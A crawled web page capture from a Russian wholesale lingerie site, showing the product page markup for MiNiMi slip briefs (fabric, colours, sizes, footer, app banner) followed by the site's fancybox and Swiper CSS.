                                    <img src="/upload/resize_cache/iblock/bc2/744_1200_2/55njfvnmcjfn6wjqpy8sdldtnxi40hb7.jpg" alt="MS221 Slip, CO, MINIMI" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv24959">
                                    <img src="/upload/resize_cache/iblock/f78/744_1200_2/nq3x8trhxf3ahvkijy4c62pvpyjxh6p3.jpg" alt="MS221 Slip, CO, MINIMI" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv24308">
                                    <img src="/upload/resize_cache/iblock/260/744_1200_2/scckkbjb2dp080l9win7n1pb63tbj1ah.jpg" alt="MS221 Slip, CO, MINIMI" />
                                </div>
                                                                                                                                                            <div class="swiper-slide" data-swiper-image-color="kcv607">
                                    <img src="/upload/resize_cache/iblock/c98/744_1200_2/0st7a9uknqewtwbxip23cub5zppb1lzg.jpg" alt="MS221 Slip, CO, MINIMI" />
                                </div>
                                                                                                        </div>
                    <div class="swiper-button swiper-button-prev"></div>
                    <div class="swiper-button swiper-button-next"></div>
                </div>
                </div>                    </div>
        <div class="product-text">Женские трусики-слипы MiNiMi с открытой брендированной резинкой. Хлопок в составе позволяет коже дышать, отлично впитывает влагу и приятен на ощупь. Благодаря удобному крою трусики комфортно сидят и не сковывают движений. Трендовые оттенки, входящие в представленную палитру цветов, эффектно контрастируют с брендированной резинкой и соответствуют всем канонам молодежной моды.</div>
    </div>
            <span class="product-composition">
            <span class="product-composition__title">Состав:</span><span class="product-composition__item">95% Хлопок</span><span class="product-composition__item">5% Эластан</span>        </span>
            <div class="product-count">
        <span class="product-composition__title">Упаковка:</span><span class="min">20 шт.</span><span class="max">200 шт.</span>    </div>

    <div class="product-auth">
            Для отображения цен необходима <a href="/personal/" data-fancybox data-type="ajax">авторизация</a>
        </div><div class="product-colors">
            <span class="product-composition__title">Доступные цвета:</span>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv22839" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #002137; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Blu Notte  (Синий)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv175" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #ead54c; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Giallo  (Желтый)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv71" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #808080; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Grigio  (Серый)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv79" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #8880ca; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Lavanda  (Фиолетовый)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv1327" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #9ffeb0; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Menta  (Зеленый)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv24959" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #e1bfc0; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Rosa Antico  (Розовый)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv24308" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #ff8c69; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Salmone  (Оранжевый)	                </div>
                </a>
                </div>	            <div class="col-2">
                <a href="#" data-swiper-item-color="kcv607" class="product-table__name">
                    <div class="product-table__name-color" style="background-color: #c34812; border:1px solid #ССС;"></div>
                    <div class="product-table__name-name">
	                    Terracotta  (Оранжевый)	                </div>
                </a>
                </div></div><div class="product-sizes">            <span class="product-composition__title">Доступные размеры:</span>
            <div class="product-sizes__items"><div class="product-sizes__item">42 (XS)</div><div class="product-sizes__item">44 (S)</div><div class="product-sizes__item">46 (M)</div><div class="product-sizes__item">48 (L)</div><div class="product-sizes__item">50 (XL)</div></div></div>        <div class="product__bottom-additional" style="margin-top: 15px;">
            <div class="product__bottom-item">
                <img src="/local/templates/collant/images/svg/product-additional.svg" alt="" class="product__bottom-icon">
                <a href="/catalog/line/kgr000000015/">Все товары линии BASIC (Белье поясное)</a>
            </div>
            <div class="product__bottom-item">
                <img src="/local/templates/collant/images/svg/product-additional-half.svg" alt="" class="product__bottom-icon">
                <a href="/catalog/line/kgr000000015/collection/k173/">Все товары коллекции SPORT CHIC(Белье поясное)</a>
            </div>
        </div>
    </div>
</div><script>
    var product_prices = [];
</script>
            <!-- wrap-->
    </div>

    <!-- main-->
    </div>

    <div class="footer">
        <div class="footer-top">
            <div class="wrap footer-wrap">
                <a href="/" class="logo">
                    <img src="/local/templates/collant/images/svg/logo-white.svg" alt="">
                </a>
                <div class="footer-container">
                    <div class="footer-container__block">
                        <div class="footer-box">
                            <span>Телефон:</span>
                            <a href="tel:+74952255600" class="phone">
                                +7 (495) 225-56-00                            </a>
                        </div>
                        <div class="footer-box">
                            <span>Адрес</span>
                            Москва. Волгоградский проспект 43к3                        </div>
                    </div>
                    <div class="footer-container__block">
                        <div class="footer-menu">
                                                        
<ul>
<li>
			<a href="/catalog/" class="selected">Каталог</a>
		</li></ul>
                                                    </div>
                                                                            <ul class="footer-app__list">
                                <li class="footer-app__list-item">
                                    <a href="https://play.google.com/store/apps/details?id=ru.app.collant&pli=1"
                                       class="footer-app__list-btn footer-app__list-btn--play "
                                       target="_blank"
                                       onclick="ym(88635160,'reachGoal','Google_Play_footer')">
                                        <img src="/local/assets/images/icons/load-google-play.svg" alt="">
                                    </a>
                                </li>
                                <li class="footer-app__list-item">
                                    <a href="https://apps.apple.com/us/app/collant-ru/id6739140425"
                                       class="footer-app__list-btn footer-app__list-btn--store "
                                       target="_blank"
                                       onclick="ym(88635160,'reachGoal','App_store_footer')">
                                        <img src="/local/assets/images/icons/load-app-store.svg" alt="">
                                    </a>
                                </li>
                            </ul>
                                            </div>
                </div>
            </div>
        </div>
        <div class="footer-bot">
            <div class="wrap">
                Единая Европа - Элит. Copyright © 2026 — Все права защищены
            </div>
        </div>
    </div>
    <div class="bottom-area">
        <a href="/catalog" class="bottom-area__catalog"></a>
		<!-- <a href="JavaScript:;" class="bottom-area__search"></a> -->
				<a href="/personal/" data-fancybox data-type="ajax" class="bottom-area__lk"></a>
    </div>
    </div>
    <div class="h-hide">
        
        <div class="popup popup-color" id="popup-color">
            <div class="popup-color__item"></div>
        </div>
        
    </div>
    <iframe class="js-blank-iframe iframe-hidden" name="blank-upload" frameborder="0"></iframe>
	<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(88635160, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/88635160" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<script src="/waf-scripts/waf.js"></script>
<script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    
<div class="modal-app js--modal-app" data-timer="3000">
    <div class="modal-app__wrap wrap">
        <div class="modal-app__container">
            <div class="modal-app__close js--modal-app__close">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
                    <path fill="#40444e" d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"></path>
                </svg>
            </div>
            <div class="modal-app__left">
                <div class="modal-app__logo">
                    <img src="/local/templates/collant/images/svg/logo.svg" alt="">
                </div>
                <div class="modal-app__title modal-app__title--mobile">
                    Теперь в мобильном приложении                </div>
                <div class="modal-app__btns">
                                        <a href="https://play.google.com/store/apps/details?id=ru.app.collant&pli=1" class="modal-app__btn modal-app__btn--play " 
                        target="_blank" onclick="ym(88635160,'reachGoal','Google_play_banner')">
                        <img src="/local/assets/images/icons/load-google-play.svg" alt="">
                    </a>

                                        <a href="https://apps.apple.com/us/app/collant-ru/id6739140425" class="modal-app__btn modal-app__btn--store " 
                        target="_blank" onclick="ym(88635160,'reachGoal','App_store_banner')">
                        <img src="/local/assets/images/icons/load-app-store.svg" alt="">
                    </a>
                </div>
            </div>
            <div class="modal-app__img">
                <img src="/upload/iblock/fa4/phvg9m6r2o1bk9jcuebx0n29751q8svc.png" alt="">
            </div>
            <div class="modal-app__right">
                <div class="modal-app__title">
                    Теперь в мобильном приложении                </div>
                <div class="modal-app__right-block">
                    <div class="modal-app__right-qr">
                        <img src="/upload/iblock/d2e/4nyvo2liteki8t59mjy42pwleoo1krv2.png" alt="" style="max-width: 125px">
                    </div>
                    <div class="modal-app__right-text">
                        наведите камеру телефона, чтобы установить приложение                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>
<div class="modal-app__overlay js--modal-app__overlay"></div>    
    </body>
    </html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.collant.ru/bitrix/cache/css/s1/collant/template_7aa6185426094483885d93be98ecc97b/template_7aa6185426094483885d93be98ecc97b_v1.css?1764611176447945
body_size: 97001
content:


/* Start:/local/templates/collant/js/fancybox/jquery.fancybox.css?167766317517390*/
body.compensate-for-scrollbar {
    overflow: hidden;
}

.fancybox-active {
    height: auto;
}

.fancybox-is-hidden {
    left: -9999px;
    margin: 0;
    position: absolute !important;
    top: -9999px;
    visibility: hidden;
}

.fancybox-container {
    -webkit-backface-visibility: hidden;
    height: 100%;
    left: 0;
    outline: none;
    position: fixed;
    -webkit-tap-highlight-color: transparent;
    top: 0;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    transform: translateZ(0);
    width: 100%;
    z-index: 99992;
}

.fancybox-container * {
    box-sizing: border-box;
}

.fancybox-outer,
.fancybox-inner,
.fancybox-bg,
.fancybox-stage {
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
}

.fancybox-outer {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
}

.fancybox-bg {
    background: rgb(30, 30, 30);
    opacity: 0;
    transition-duration: inherit;
    transition-property: opacity;
    transition-timing-function: cubic-bezier(.47, 0, .74, .71);
}

.fancybox-is-open .fancybox-bg {
    opacity: .9;
    transition-timing-function: cubic-bezier(.22, .61, .36, 1);
}

.fancybox-infobar,
.fancybox-toolbar,
.fancybox-caption,
.fancybox-navigation .fancybox-button {
    direction: ltr;
    opacity: 0;
    position: absolute;
    transition: opacity .25s ease, visibility 0s ease .25s;
    visibility: hidden;
    z-index: 99997;
}

.fancybox-show-infobar .fancybox-infobar,
.fancybox-show-toolbar .fancybox-toolbar,
.fancybox-show-caption .fancybox-caption,
.fancybox-show-nav .fancybox-navigation .fancybox-button {
    opacity: 1;
    transition: opacity .25s ease 0s, visibility 0s ease 0s;
    visibility: visible;
}

.fancybox-infobar {
    color: #ccc;
    font-size: 13px;
    -webkit-font-smoothing: subpixel-antialiased;
    height: 44px;
    left: 0;
    line-height: 44px;
    min-width: 44px;
    mix-blend-mode: difference;
    padding: 0 10px;
    pointer-events: none;
    top: 0;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.fancybox-toolbar {
    right: 0;
    top: 0;
}

.fancybox-stage {
    direction: ltr;
    overflow: visible;
    transform: translateZ(0);
    z-index: 99994;
}

.fancybox-is-open .fancybox-stage {
    overflow: hidden;
}

.fancybox-slide {
    -webkit-backface-visibility: hidden; /* Using without prefix would break IE11 */
    display: none;
    height: 100%;
    left: 0;
    outline: none;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    padding: 44px;
    position: absolute;
    text-align: center;
    top: 0;
    transition-property: transform, opacity;
    white-space: normal;
    width: 100%;
    z-index: 99994;
}

.fancybox-slide::before {
    content: '';
    display: inline-block;
    font-size: 0;
    height: 100%;
    vertical-align: middle;
    width: 0;
}

.fancybox-is-sliding .fancybox-slide,
.fancybox-slide--previous,
.fancybox-slide--current,
.fancybox-slide--next {
    display: block;
}

.fancybox-slide--image {
    overflow: hidden;
    padding: 44px 0;
}

.fancybox-slide--image::before {
    display: none;
}

.fancybox-slide--html {
    padding: 6px;
}

.fancybox-content {
    background: #fff;
    display: inline-block;
    margin: 0;
    max-width: 100%;
    overflow: auto;
    -webkit-overflow-scrolling: touch;
    padding: 44px;
    position: relative;
    text-align: left;
    vertical-align: middle;
}

.fancybox-slide--image .fancybox-content {
    animation-timing-function: cubic-bezier(.5, 0, .14, 1);
    -webkit-backface-visibility: hidden;
    background: transparent;
    background-repeat: no-repeat;
    background-size: 100% 100%;
    left: 0;
    max-width: none;
    overflow: visible;
    padding: 0;
    position: absolute;
    top: 0;
    -ms-transform-origin: top left;
    transform-origin: top left;
    transition-property: transform, opacity;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    z-index: 99995;
}

.fancybox-can-zoomOut .fancybox-content {
    cursor: zoom-out;
}

.fancybox-can-zoomIn .fancybox-content {
    cursor: zoom-in;
}

.fancybox-can-swipe .fancybox-content,
.fancybox-can-pan .fancybox-content {
    cursor: -webkit-grab;
    cursor: grab;
}

.fancybox-is-grabbing .fancybox-content {
    cursor: -webkit-grabbing;
    cursor: grabbing;
}

.fancybox-container [data-selectable='true'] {
    cursor: text;
}

.fancybox-image,
.fancybox-spaceball {
    background: transparent;
    border: 0;
    height: 100%;
    left: 0;
    margin: 0;
    max-height: none;
    max-width: none;
    padding: 0;
    position: absolute;
    top: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    width: 100%;
}

.fancybox-spaceball {
    z-index: 1;
}

.fancybox-slide--video .fancybox-content,
.fancybox-slide--map .fancybox-content,
.fancybox-slide--pdf .fancybox-content,
.fancybox-slide--iframe .fancybox-content {
    height: 100%;
    overflow: visible;
    padding: 0;
    width: 100%;
}

.fancybox-slide--video .fancybox-content {
    background: #000;
}

.fancybox-slide--map .fancybox-content {
    background: #e5e3df;
}

.fancybox-slide--iframe .fancybox-content {
    background: #fff;
}

.fancybox-video,
.fancybox-iframe {
    background: transparent;
    border: 0;
    display: block;
    height: 100%;
    margin: 0;
    overflow: hidden;
    padding: 0;
    width: 100%;
}

/* Fix iOS */
.fancybox-iframe {
    left: 0;
    position: absolute;
    top: 0;
}

.fancybox-error {
    background: #fff;
    cursor: default;
    max-width: 400px;
    padding: 40px;
    width: 100%;
}

.fancybox-error p {
    color: #444;
    font-size: 16px;
    line-height: 20px;
    margin: 0;
    padding: 0;
}

/* Buttons */

.fancybox-button {
    background: rgba(30, 30, 30, .6);
    border: 0;
    border-radius: 0;
    box-shadow: none;
    cursor: pointer;
    display: inline-block;
    height: 44px;
    margin: 0;
    padding: 10px;
    position: relative;
    transition: color .2s;
    vertical-align: top;
    visibility: inherit;
    width: 44px;
}

.fancybox-button,
.fancybox-button:visited,
.fancybox-button:link {
    color: #ccc;
}

.fancybox-button:hover {
    color: #fff;
}

.fancybox-button:focus {
    outline: none;
}

.fancybox-button.fancybox-focus {
    outline: 1px dotted;
}

.fancybox-button[disabled],
.fancybox-button[disabled]:hover {
    color: #888;
    cursor: default;
    outline: none;
}

/* Fix IE11 */
.fancybox-button div {
    height: 100%;
}

.fancybox-button svg {
    display: block;
    height: 100%;
    overflow: visible;
    position: relative;
    width: 100%;
}

.fancybox-button svg path {
    fill: currentColor;
    stroke-width: 0;
}

.fancybox-button--play svg:nth-child(2),
.fancybox-button--fsenter svg:nth-child(2) {
    display: none;
}

.fancybox-button--pause svg:nth-child(1),
.fancybox-button--fsexit svg:nth-child(1) {
    display: none;
}

.fancybox-progress {
    background: #ff5268;
    height: 2px;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -ms-transform-origin: 0;
    transform-origin: 0;
    transition-property: transform;
    transition-timing-function: linear;
    z-index: 99998;
}
/* Close button on the top right corner of html content */

.fancybox-close-small {
    background: transparent;
    border: 0;
    border-radius: 0;
    color: #ccc;
    cursor: pointer;
    opacity: .8;
    padding: 8px;
    position: absolute;
    right: -12px;
    top: -44px;
    z-index: 401;
}

.fancybox-close-small:hover {
    color: #fff;
    opacity: 1;
}

.fancybox-slide--html .fancybox-close-small {
    color: currentColor;
    padding: 10px;
    right: 0;
    top: 0;
}

.fancybox-slide--image.fancybox-is-scaling .fancybox-content {
    overflow: hidden;
}

.fancybox-is-scaling .fancybox-close-small,
.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small {
    display: none;
}

/* Navigation arrows */

.fancybox-navigation .fancybox-button {
    background-clip: content-box;
    height: 100px;
    opacity: 0;
    position: absolute;
    top: calc(50% - 50px);
    width: 70px;
}

.fancybox-navigation .fancybox-button div {
    padding: 7px;
}

.fancybox-navigation .fancybox-button--arrow_left {
    left: 0;
    left: env(safe-area-inset-left);
    padding: 31px 26px 31px 6px;
}

.fancybox-navigation .fancybox-button--arrow_right {
    padding: 31px 6px 31px 26px;
    right: 0;
    right: env(safe-area-inset-right);
}

/* Caption */

.fancybox-caption {
    background: linear-gradient(
    to top,
    rgba(0, 0, 0, .85) 0%,
    rgba(0, 0, 0, .3) 50%,
    rgba(0, 0, 0, .15) 65%,
    rgba(0, 0, 0, .075) 75.5%,
    rgba(0, 0, 0, .037) 82.85%,
    rgba(0, 0, 0, .019) 88%,
    rgba(0, 0, 0, 0) 100%
    );
    bottom: 0;
    color: #eee;
    font-size: 14px;
    font-weight: 400;
    left: 0;
    line-height: 1.5;
    padding: 75px 44px 25px 44px;
    pointer-events: none;
    right: 0;
    text-align: center;
    z-index: 99996;
}

@supports (padding: max(0px)) {
    .fancybox-caption {
        padding: 75px max(44px, env(safe-area-inset-right)) max(25px, env(safe-area-inset-bottom)) max(44px, env(safe-area-inset-left));
    }
}

.fancybox-caption--separate {
    margin-top: -50px;
}

.fancybox-caption__body {
    max-height: 50vh;
    overflow: auto;
    pointer-events: all;
}

.fancybox-caption a,
.fancybox-caption a:link,
.fancybox-caption a:visited {
    color: #ccc;
    text-decoration: none;
}

.fancybox-caption a:hover {
    color: #fff;
    text-decoration: underline;
}

/* Loading indicator */

.fancybox-loading {
    animation: fancybox-rotate 1s linear infinite;
    background: transparent;
    border: 4px solid #888;
    border-bottom-color: #fff;
    border-radius: 50%;
    height: 50px;
    left: 50%;
    margin: -25px 0 0 -25px;
    opacity: .7;
    padding: 0;
    position: absolute;
    top: 50%;
    width: 50px;
    z-index: 99999;
}

@keyframes fancybox-rotate {
    100% {
        transform: rotate(360deg);
    }
}

/* Transition effects */

.fancybox-animated {
    transition-timing-function: cubic-bezier(0, 0, .25, 1);
}

/* transitionEffect: slide */

.fancybox-fx-slide.fancybox-slide--previous {
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--next {
    opacity: 0;
    transform: translate3d(100%, 0, 0);
}

.fancybox-fx-slide.fancybox-slide--current {
    opacity: 1;
    transform: translate3d(0, 0, 0);
}

/* transitionEffect: fade */

.fancybox-fx-fade.fancybox-slide--previous,
.fancybox-fx-fade.fancybox-slide--next {
    opacity: 0;
    transition-timing-function: cubic-bezier(.19, 1, .22, 1);
}

.fancybox-fx-fade.fancybox-slide--current {
    opacity: 1;
}

/* transitionEffect: zoom-in-out */

.fancybox-fx-zoom-in-out.fancybox-slide--previous {
    opacity: 0;
    transform: scale3d(1.5, 1.5, 1.5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--next {
    opacity: 0;
    transform: scale3d(.5, .5, .5);
}

.fancybox-fx-zoom-in-out.fancybox-slide--current {
    opacity: 1;
    transform: scale3d(1, 1, 1);
}

/* transitionEffect: rotate */

.fancybox-fx-rotate.fancybox-slide--previous {
    opacity: 0;
    -ms-transform: rotate(-360deg);
    transform: rotate(-360deg);
}

.fancybox-fx-rotate.fancybox-slide--next {
    opacity: 0;
    -ms-transform: rotate(360deg);
    transform: rotate(360deg);
}

.fancybox-fx-rotate.fancybox-slide--current {
    opacity: 1;
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
}

/* transitionEffect: circular */

.fancybox-fx-circular.fancybox-slide--previous {
    opacity: 0;
    transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--next {
    opacity: 0;
    transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
}

.fancybox-fx-circular.fancybox-slide--current {
    opacity: 1;
    transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
}

/* transitionEffect: tube */

.fancybox-fx-tube.fancybox-slide--previous {
    transform: translate3d(-100%, 0, 0) scale(.1) skew(-10deg);
}

.fancybox-fx-tube.fancybox-slide--next {
    transform: translate3d(100%, 0, 0) scale(.1) skew(10deg);
}

.fancybox-fx-tube.fancybox-slide--current {
    transform: translate3d(0, 0, 0) scale(1);
}

/* Styling for Small-Screen Devices */
@media all and (max-height: 576px) {
    .fancybox-slide {
        padding-left: 6px;
        padding-right: 6px;
    }

    .fancybox-slide--image {
        padding: 6px 0;
    }

    .fancybox-close-small {
        right: -6px;
    }

    .fancybox-slide--image .fancybox-close-small {
        background: #4e4e4e;
        color: #f2f4f6;
        height: 36px;
        opacity: 1;
        padding: 6px;
        right: 0;
        top: 0;
        width: 36px;
    }

    .fancybox-caption {
        padding-left: 12px;
        padding-right: 12px;
    }

    @supports (padding: max(0px)) {
        .fancybox-caption {
            padding-left: max(12px, env(safe-area-inset-left));
            padding-right: max(12px, env(safe-area-inset-right));
        }
    }
}

/* Share */

.fancybox-share {
    background: #f4f4f4;
    border-radius: 3px;
    max-width: 90%;
    padding: 30px;
    text-align: center;
}

.fancybox-share h1 {
    color: #222;
    font-size: 35px;
    font-weight: 700;
    margin: 0 0 20px 0;
}

.fancybox-share p {
    margin: 0;
    padding: 0;
}

.fancybox-share__button {
    border: 0;
    border-radius: 3px;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    line-height: 40px;
    margin: 0 5px 10px 5px;
    min-width: 130px;
    padding: 0 15px;
    text-decoration: none;
    transition: all .2s;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    white-space: nowrap;
}

.fancybox-share__button:visited,
.fancybox-share__button:link {
    color: #fff;
}

.fancybox-share__button:hover {
    text-decoration: none;
}

.fancybox-share__button--fb {
    background: #3b5998;
}

.fancybox-share__button--fb:hover {
    background: #344e86;
}

.fancybox-share__button--pt {
    background: #bd081d;
}

.fancybox-share__button--pt:hover {
    background: #aa0719;
}

.fancybox-share__button--tw {
    background: #1da1f2;
}

.fancybox-share__button--tw:hover {
    background: #0d95e8;
}

.fancybox-share__button svg {
    height: 25px;
    margin-right: 7px;
    position: relative;
    top: -1px;
    vertical-align: middle;
    width: 25px;
}

.fancybox-share__button svg path {
    fill: #fff;
}

.fancybox-share__input {
    background: transparent;
    border: 0;
    border-bottom: 1px solid #d7d7d7;
    border-radius: 0;
    color: #5d5b5b;
    font-size: 14px;
    margin: 10px 0 0 0;
    outline: none;
    padding: 10px 15px;
    width: 100%;
}

/* Thumbs */

.fancybox-thumbs {
    background: #ddd;
    bottom: 0;
    display: none;
    margin: 0;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    padding: 2px 2px 4px 2px;
    position: absolute;
    right: 0;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    top: 0;
    width: 212px;
    z-index: 99995;
}

.fancybox-thumbs-x {
    overflow-x: auto;
    overflow-y: hidden;
}

.fancybox-show-thumbs .fancybox-thumbs {
    display: block;
}

.fancybox-show-thumbs .fancybox-inner {
    right: 212px;
}

.fancybox-thumbs__list {
    font-size: 0;
    height: 100%;
    list-style: none;
    margin: 0;
    overflow-x: hidden;
    overflow-y: auto;
    padding: 0;
    position: absolute;
    position: relative;
    white-space: nowrap;
    width: 100%;
}

.fancybox-thumbs-x .fancybox-thumbs__list {
    overflow: hidden;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
    width: 7px;
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
    background: #fff;
    border-radius: 10px;
    box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
}

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
    background: #2a2a2a;
    border-radius: 10px;
}

.fancybox-thumbs__list a {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    background-color: rgba(0, 0, 0, .1);
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    cursor: pointer;
    float: left;
    height: 75px;
    margin: 2px;
    max-height: calc(100% - 8px);
    max-width: calc(50% - 4px);
    outline: none;
    overflow: hidden;
    padding: 0;
    position: relative;
    -webkit-tap-highlight-color: transparent;
    width: 100px;
}

.fancybox-thumbs__list a::before {
    border: 6px solid #ff5268;
    bottom: 0;
    content: '';
    left: 0;
    opacity: 0;
    position: absolute;
    right: 0;
    top: 0;
    transition: all .2s cubic-bezier(.25, .46, .45, .94);
    z-index: 99991;
}

.fancybox-thumbs__list a:focus::before {
    opacity: .5;
}

.fancybox-thumbs__list a.fancybox-thumbs-active::before {
    opacity: 1;
}

/* Styling for Small-Screen Devices */
@media all and (max-width: 576px) {
    .fancybox-thumbs {
        width: 110px;
    }
    .fancybox-show-thumbs .fancybox-inner {
        right: 110px;
    }
    .fancybox-thumbs__list a {
        max-width: calc(100% - 10px);
    }
}

/* End */


/* Start:/local/templates/collant/js/swiper/swiper.min.css?167766317513667*/
/**
 * Swiper 5.2.1
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * http://swiperjs.com
 *
 * Copyright 2014-2019 Vladimir Kharlampidi
 *
 * Released under the MIT License
 *
 * Released on: November 16, 2019
 */

@font-face{font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff");font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android 